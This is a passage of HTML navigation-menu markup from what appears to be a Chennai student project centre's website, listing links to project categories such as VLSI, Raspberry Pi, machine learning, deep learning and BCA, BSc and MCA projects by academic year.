		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
